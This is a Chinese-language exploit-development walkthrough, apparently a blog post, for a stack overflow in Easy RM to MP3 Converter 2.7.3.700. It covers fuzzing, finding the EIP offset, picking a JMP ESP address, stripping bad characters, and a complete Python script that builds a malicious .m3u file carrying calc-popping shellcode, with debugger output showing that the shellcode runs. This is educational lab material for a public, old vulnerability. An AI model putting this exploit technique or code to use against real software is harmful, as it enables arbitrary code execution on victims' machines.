EasyRMtoMP3 Converter '.m3u'格式转换栈溢出之利用编写
0x00.POC实践环境及工具
- VMware + WinXP_SP3_EN
- Immunity Debugger 1.85
- Vulnerable App获取: https://www.exploit-db.com/exploits/10374/
0x02.溢出攻击简介
Easy RM to MP3 Converter 2.7.3.700版本在对.m3u格式文件进行转换时文件内容加载时未对缓冲区大小进行检查,可导致栈溢出攻击
0x03.漏洞Fuzzer
Crash_Fuzzer.py1
2
3
4
5
6#Crash File to Crash EasyRMtoMP3Converter2.7.3.700.exe on WinXP SP3 EN Write With Python
f = open('crash_py.m3u','w')
f.write("\x41"*10000)
f.write("\x41"*10000)
f.close()
print "Crash File m3u Create Successful.. \n"
执行脚本生成crash_py.m3u文件,Easy RM to MP3 Converter载入,修改”\x41”的数量10000~20000~30000字节,25000~30000字节之间执行后程序直接报错
0x04.构造Exploit
1. 定位EIP的相对偏移大小:
使用metasploit-framework附带小工具pettarn_creat.rb生成测试字符串1
ruby pattern_create.rb -l 5000 > C:\pattern.txt
1 | Streip = (“Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3A...省省省...b6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk”) |
替换Fuzzer中的Buffer
Crash_Find_EIP.py1
2
3
4
5#Crash File to Crash EasyRMtoMP3Converter2.7.3.700.exe on WinXP SP3 EN Write With Python
f = open('crash_py.m3u','w')
f.write("\x41"*25000 + (“Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3A...省省省...b6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk”)
f.close()
print "Crash File m3u Create Successful.. \n"
执行脚本
返回错误EIP地址: 356a4234
接下来使用pattern_offset.rb定位出错EIP偏移位置1
ruby pattern_offset.rb -q 356a4234 -l 5000

计算出偏移地址1064字节
EIP位置位于m3u文件偏移25000 + 1064 = 26064字节处
2. 确定“JMP ESP”的地址
选取C:\WINDOWS\system32\SHELL32.dll文件中的一条”JMP ESP”指令的地址值
可以发现有相当多的地址可选,这里我们随便选取第一条:7c9d30d7.
3. 剔除坏字符:
构造.m3u文件,将需要存放ShellCode的位置放入\x00~\Xff字符串(先去掉\x00)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23#Crash File to Crash EasyRMtoMP3Converter2.7.3.700.exe on WinXP SP3 EN Write With Python
junk = "\x41" * 26064
eipaddr = "\xd7\x30\x9d\x7c"  #jmp esp address from C:\WINDOWS\system32\SHELL32.dll 7c9d30d7
#BadChar: \x00,
CharCheck = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
#Bad Characters Check
data = junk + eipaddr + CharCheck
f = open('crash_py.m3u','w')
f.write(data)
f.close()
print "Crash File m3u Create Successful.. \n"
运行生成m3u文件,重载程序,在7c9d30d7处下断点,执行至该处断下 
查看当前[ESP-8]处的内存区
发现坏字符\x09,循环以往,共剔除坏字符”\x00,\x01,\x09,\x0a”
4. 构造ShellCode:
这里我们直接选用网上一段不含以上坏字符的弹出计算器的ShellCode1
2
3
4
5
6
7
8
9
10
11shellcode = ("\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1"
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa"
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b"
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a"
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83"
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61"
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05"
"\x7f\xe8\x7b\xca")
0x04.编写Exploit:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22#Crash File to Crash EasyRMtoMP3Converter2.7.3.700.exe on WinXP SP3 EN Write With Python
junk = "\x41" * 26064
eipaddr = "\xd7\x30\x9d\x7c" #jmp esp address from C:\WINDOWS\system32\SHELL32.dll 7c9d30d7
shellcode = ("\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1"
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa"
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b"
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a"
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83"
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61"
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05"
"\x7f\xe8\x7b\xca")
data = junk + eipaddr + shellcode
f = open('crash_py.m3u','w')
f.write(data)
f.close()
print "Crash File m3u Create Successful.. \n"
0x05.攻击测试
重新生成m3u文件,Windbg重载的Easy RM to MP3 Converter,再次在7c9d30d7处下断点,执行至该处断下1
2
3
4
5
6
7
80:000> dd /c 5 000ffd30
000ffd30 7c9d30d7 c931c0db 70167cbf 2474d9cc 581eb1f4
000ffd44 83187831 7803fce8 3085f468 c965bc78 f523b678
000ffd58 7daeb4f3 323aaa02 ed62bf1c 66d5541d 96e72129
000ffd6c ca71f560 14f53506 1bfb7cc7 27f06b05 22fd48dd
000ffd80 e8a21b38 7a3bf7c3 234f4ccf 57a453d3 833bd8f7
000ffd94 571f838e a1516453 c6f5cd33 987ec1f5 05f1aaf5
000ffda8 3d9926a8 fed9c03b
F10单步执行一次1
2
3
4
50:000> p
eax=00000001 ebx=00104a58 ecx=7c91003d edx=00ce0000 esi=77c5fce0 edi=00006664
eip=000ffd38 esp=000ffd38 ebp=00104678 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
000ffd38 bf7c1670cc mov edi,0CC70167Ch
查看此时ESP堆栈1
2
3
4
5
6
7
80:000> dd /c 5 000ffd38
000ffd38 70167cbf 2474d9cc 581eb1f4 83187831 7803fce8
000ffd4c 3085f468 c965bc78 f523b678 7daeb4f3 323aaa02
000ffd60 ed62bf1c 66d5541d 96e72129 ca71f560 14f53506
000ffd74 1bfb7cc7 27f06b05 22fd48dd e8a21b38 7a3bf7c3
000ffd88 234f4ccf 57a453d3 833bd8f7 571f838e a1516453
000ffd9c c6f5cd33 987ec1f5 05f1aaf5 3d9926a8 fed9c03b
000ffdb0 0eb66151 8719852f
可以发现此时ShellCode的执行跳过的“c931c0db”一段,那么“JMP ESP”后面添加4个nop指令
修改Exploit:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23#Crash File to Crash EasyRMtoMP3Converter2.7.3.700.exe on WinXP SP3 Write With Python
junk = "\x41" * 26064
eipaddr = "\xd7\x30\x9d\x7c" #jmp esp address from C:\WINDOWS\system32\SHELL32.dll 7c9d30d7
nops = "\x90"*8
shellcode = ("\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1"
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa"
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b"
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a"
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83"
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61"
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05"
"\x7f\xe8\x7b\xca")
data = junk + eipaddr + nops + shellcode
f = open('crash_py.m3u','w')
f.write(data)
f.close()
print "Crash File m3u Create Successful.. \n"
重新生成m3u文件,重载EasyRMtoMP3Converter.exe
发现nops字节数仍然不够,那么再增加4个\x90
ShellCode成功执行
0x06.参考资料
Corelan Team:https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
Pocket Strom:https://packetstormsecurity.com/files/101960/Easy-RM-to-MP3-Converter-2.7.3.700-Stack-Buffer-Overflow.html
Exploit-DB: https://www.exploit-db.com/exploits/10374/
Marcelo Carvalho: https://www.youtube.com/watch?v=aEZKGW_VTd4&t=181s